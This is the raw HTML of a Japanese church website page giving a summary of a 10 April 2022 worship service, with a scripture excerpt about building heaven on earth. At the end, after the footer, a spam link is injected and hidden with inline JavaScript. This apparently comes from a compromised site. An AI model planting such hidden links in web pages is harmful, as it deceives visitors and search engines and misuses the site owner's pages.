	<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://chofu-uc.org/?page_id=24392">文鮮明師の生涯／韓鶴子総裁の生涯</a></li>
	<li id="menu-item-12761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12761"><a href="https://chofu-uc.org/?page_id=12743">Google Mapで訪ねる主の路程</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5900"><a href="https://chofu-uc.org/?cat=14">文鮮明師・追慕</a></li>
</ul>
</li>
<li id="menu-item-24703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24703"><a href="https://chofu-uc.org/?page_id=24700">結婚と家庭・教え</a>
<ul class="sub-menu">
	<li id="menu-item-19557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19557"><a href="https://chofu-uc.org/?page_id=19554">祝福結婚とは？合同結婚式とは何か</a></li>
	<li id="menu-item-17427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17427"><a href="https://chofu-uc.org/?page_id=17420">愛天愛人愛国の生活＆教会員インタビュー</a></li>
	<li id="menu-item-18939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18939"><a href="https://chofu-uc.org/?page_id=18936">「心温まる家族の話」映像シリーズ</a></li>
	<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://chofu-uc.org/?page_id=14967">統一原理補助教材ビデオ</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://chofu-uc.org/?cat=5">統一原理紹介</a></li>
</ul>
</li>
<li id="menu-item-25179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25179"><a href="https://chofu-uc.org/?cat=41">国際家庭</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://chofu-uc.org/?cat=7">二世部三世部</a>
<ul class="sub-menu">
	<li id="menu-item-25178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25178"><a href="https://chofu-uc.org/?cat=42">幼児部・小学生部</a></li>
	<li id="menu-item-25177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25177"><a href="https://chofu-uc.org/?cat=43">中高生部・青年大学生部</a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-156"><a href="https://chofu-uc.org/?page_id=154">リンク</a>
<ul class="sub-menu">
	<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4416"><a href="https://chofu-uc.org/?page_id=4411">動画リンク（常設）</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-172"><a href="https://chofu-uc.org/?page_id=8">行き方・問い合わせ</a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://chofu-uc.org/?page_id=213">調布家庭教会への行き方・マップ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://chofu-uc.org/?page_id=165">お問い合わせ</a></li>
	<li id="menu-item-9739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9739"><a href="https://chofu-uc.org/?page_id=9733">参加申し込み</a></li>
</ul>
</li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://chofu-uc.org/?p=25315" rel="prev"><span class="meta-nav">&larr;</span> 2022年4月3日 礼拝内容要旨</a></div>
					<div class="nav-next"><a href="https://chofu-uc.org/?p=25429" rel="next">2022年4月17日 礼拝内容要旨 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-25426" class="post-25426 post type-post status-publish format-standard hentry category-reihai">
					<h1 class="entry-title">2022年4月10日 礼拝内容要旨</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://chofu-uc.org/?p=25426" title="10:00 PM" rel="bookmark"><span class="entry-date">2022年4月10日</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://chofu-uc.org/?author=2" title="View all posts by chofu">chofu</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<p><strong>2022年4月10日（天一国十年天暦3月10日）金琮培教会長礼拝内容要旨 </strong><br><strong>説教『新しい春』〔金琮培教会長〕</strong></p>



<p><strong>み言訓読</strong><br><strong>平和経 P.1598</strong><br>天が数千年間待ち続け、真の父母様が生死の境を数限りなく行き来しながら築いてきた基盤の上に、数千億の人類が願ってきた地上・天上天国完成のその日が、四年後にそびえ立っています。避けていける道ではありません。休んでいける道でもありません。途中で放棄できる道ではないのです。またその道は、天運の導きに従い、私たちが共に歩んでいくべき宿命の道です。希望に満ちあふれ、喜びで完走しなければならないコースです。祖父母、父母、子女、孫の四代が共に手を取り、ハレルヤを歓呼しながら迎えるべきその日が目の前で広がるのです。</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in <a href="https://chofu-uc.org/?cat=6" rel="category">今週の礼拝</a>. Bookmark the <a href="https://chofu-uc.org/?p=25426" title="Permalink to 2022年4月10日 礼拝内容要旨" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://chofu-uc.org/?p=25315" rel="prev"><span class="meta-nav">&larr;</span> 2022年4月3日 礼拝内容要旨</a></div>
					<div class="nav-next"><a href="https://chofu-uc.org/?p=25429" rel="next">2022年4月17日 礼拝内容要旨 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://chofu-uc.org/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://chofu-uc.org/?p=27177">2022年7月31日 礼拝内容要旨</a>
											<span class="post-date">2022年7月31日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=27186">2022年7月24日 礼拝内容要旨</a>
											<span class="post-date">2022年7月24日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=27183">2022年7月17日 礼拝内容要旨</a>
											<span class="post-date">2022年7月17日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=27180">2022年7月10日 礼拝内容要旨</a>
											<span class="post-date">2022年7月10日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=26406">「Google Map で訪ねる主の路程」10年ぶりに追加・加筆・訂正をしました</a>
											<span class="post-date">2022年7月5日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=22892">Google Mapで訪ねる主の路程〔特別編〕－文先生が留日時代に造船所で労働されていた場所がピンポイントで判明</a>
											<span class="post-date">2022年7月5日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=8976">Google Mapで訪ねる主の路程(7)－地下独立運動と戸塚警察署、四谷見附橋の格闘、四谷・品川の貧民窟（前編）</a>
											<span class="post-date">2022年7月5日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=26840">2022年7月3日 礼拝内容要旨</a>
											<span class="post-date">2022年7月3日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=11430">Google Mapで訪ねる主の路程(16)－興南収容所と興南窒素肥料工場の強制労働</a>
											<span class="post-date">2022年7月2日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=10909">Google Mapで訪ねる主の路程(15)－平壌内務署逮捕と平壌刑務所への収監</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=8630">Google Mapで訪ねる主の路程(5)－釜山港から日本留学に発つ</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=8837">Google Mapで訪ねる主の路程(6)－早稲田高等工学校留学と旧・戸塚町の下宿</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=19964">Google Mapで訪ねる主の路程〔特別編〕－そこは４１年前の景昌里（キョンチャンニ）だった</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=17102">Google Mapで訪ねる主の路程〔特別編〕－ついに見つかった！興南収容所の写真</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=13871">Google Mapで訪ねる主の路程(18)－国連軍・韓国軍の撤退と平壌から南下／臨津江での祈祷</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=12651">Google Mapで訪ねる主の路程(17)－国連軍による元山上陸作戦と興南解放</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=10518">Google Mapで訪ねる主の路程(14)－大同保安署での拘留と拷問</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=9032">Google Mapで訪ねる主の路程(7)－地下独立運動と戸塚警察署、四谷見附橋の格闘、四谷・品川の貧民窟（後編）</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=10122">Google Mapで訪ねる主の路程(13)－平壌での活動と景昌里（キョンチャンニ）集会所〔前編〕</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=9771">Google Mapで訪ねる主の路程(12)－黄海道 白川（ペクチョン）から３８度線を超えて</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=9248">Google Mapで訪ねる主の路程(8)－東京・銀座、川崎の製鉄所／横浜・鶴見の造船所</a>
											<span class="post-date">2022年6月30日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=26873">「教会長のあいさつ」が掲載されました</a>
											<span class="post-date">2022年6月28日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=25963">2022年6月26日 礼拝内容要旨</a>
											<span class="post-date">2022年6月26日</span>
									</li>
											<li>
					<a href="https://chofu-uc.org/?p=25456">2022年6月19日 孝情奉献礼式礼拝内容要旨</a>
											<span class="post-date">2022年6月19日</span>
									</li>
					</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3><form action="https://chofu-uc.org" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="15">GoogleMapで訪ねる主の路程&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="13">お知らせ&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="7">二世部三世部&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="6">今週の礼拝&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="8">動画ニュース&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="14">文鮮明師・追慕&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="9">歩み・活動&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="5">統一原理紹介&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-3">アーカイブ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://chofu-uc.org/?m=202207'> 2022年7月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=202206'> 2022年6月 &nbsp;(17)</option>
	<option value='https://chofu-uc.org/?m=202205'> 2022年5月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=202204'> 2022年4月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=202203'> 2022年3月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=202202'> 2022年2月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=202201'> 2022年1月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=202112'> 2021年12月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=201902'> 2019年2月 &nbsp;(3)</option>
	<option value='https://chofu-uc.org/?m=201901'> 2019年1月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201812'> 2018年12月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201811'> 2018年11月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201810'> 2018年10月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=201809'> 2018年9月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=201808'> 2018年8月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201807'> 2018年7月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201806'> 2018年6月 &nbsp;(2)</option>
	<option value='https://chofu-uc.org/?m=201506'> 2015年6月 &nbsp;(1)</option>
	<option value='https://chofu-uc.org/?m=201503'> 2015年3月 &nbsp;(3)</option>
	<option value='https://chofu-uc.org/?m=201501'> 2015年1月 &nbsp;(1)</option>
	<option value='https://chofu-uc.org/?m=201412'> 2014年12月 &nbsp;(3)</option>
	<option value='https://chofu-uc.org/?m=201411'> 2014年11月 &nbsp;(1)</option>
	<option value='https://chofu-uc.org/?m=201410'> 2014年10月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201409'> 2014年9月 &nbsp;(4)</option>
	<option value='https://chofu-uc.org/?m=201408'> 2014年8月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201407'> 2014年7月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201406'> 2014年6月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201405'> 2014年5月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201404'> 2014年4月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201403'> 2014年3月 &nbsp;(11)</option>
	<option value='https://chofu-uc.org/?m=201402'> 2014年2月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201401'> 2014年1月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201312'> 2013年12月 &nbsp;(13)</option>
	<option value='https://chofu-uc.org/?m=201311'> 2013年11月 &nbsp;(7)</option>
	<option value='https://chofu-uc.org/?m=201310'> 2013年10月 &nbsp;(18)</option>
	<option value='https://chofu-uc.org/?m=201309'> 2013年9月 &nbsp;(7)</option>
	<option value='https://chofu-uc.org/?m=201308'> 2013年8月 &nbsp;(18)</option>
	<option value='https://chofu-uc.org/?m=201307'> 2013年7月 &nbsp;(12)</option>
	<option value='https://chofu-uc.org/?m=201306'> 2013年6月 &nbsp;(13)</option>
	<option value='https://chofu-uc.org/?m=201305'> 2013年5月 &nbsp;(16)</option>
	<option value='https://chofu-uc.org/?m=201304'> 2013年4月 &nbsp;(18)</option>
	<option value='https://chofu-uc.org/?m=201303'> 2013年3月 &nbsp;(17)</option>
	<option value='https://chofu-uc.org/?m=201302'> 2013年2月 &nbsp;(16)</option>
	<option value='https://chofu-uc.org/?m=201301'> 2013年1月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201212'> 2012年12月 &nbsp;(22)</option>
	<option value='https://chofu-uc.org/?m=201211'> 2012年11月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201210'> 2012年10月 &nbsp;(11)</option>
	<option value='https://chofu-uc.org/?m=201209'> 2012年9月 &nbsp;(49)</option>
	<option value='https://chofu-uc.org/?m=201208'> 2012年8月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=201207'> 2012年7月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201206'> 2012年6月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201205'> 2012年5月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201204'> 2012年4月 &nbsp;(16)</option>
	<option value='https://chofu-uc.org/?m=201203'> 2012年3月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201202'> 2012年2月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201201'> 2012年1月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201112'> 2011年12月 &nbsp;(12)</option>
	<option value='https://chofu-uc.org/?m=201111'> 2011年11月 &nbsp;(10)</option>
	<option value='https://chofu-uc.org/?m=201110'> 2011年10月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201109'> 2011年9月 &nbsp;(9)</option>
	<option value='https://chofu-uc.org/?m=201108'> 2011年8月 &nbsp;(8)</option>
	<option value='https://chofu-uc.org/?m=201107'> 2011年7月 &nbsp;(6)</option>
	<option value='https://chofu-uc.org/?m=201106'> 2011年6月 &nbsp;(3)</option>
	<option value='https://chofu-uc.org/?m=201105'> 2011年5月 &nbsp;(5)</option>
	<option value='https://chofu-uc.org/?m=201104'> 2011年4月 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
                                <img src="https://chofu-uc.org/wp-content/uploads/2018/06/copyright2018.jpg" alt="Copyright:Chofu Family Church">
			</div><!-- #site-info -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- Powered by WPtouch: 4.3.62 --><div id="a9dc61d"><ul><li><a href="https://chofu-uc.org/?p=190204" title="2 Tax Zimbabwe Exemptions" >2 Tax Zimbabwe Exemptions</a></li> </ul><div><script type="text/javascript"> document.getElementById("a9dc61d").style.display="none"; </script><script type="module"  src='https://chofu-uc.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://chofu-uc.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chofu-uc.org\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chofu-uc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
</body>
</html>